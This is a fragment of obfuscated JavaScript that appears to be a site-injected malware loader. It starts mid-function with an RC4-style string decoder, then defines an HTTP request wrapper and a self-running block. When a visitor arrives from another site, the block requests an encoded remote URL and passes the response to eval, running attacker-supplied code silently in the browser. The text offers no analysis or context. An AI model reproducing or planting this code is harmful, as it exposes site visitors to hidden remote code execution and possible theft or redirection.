B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};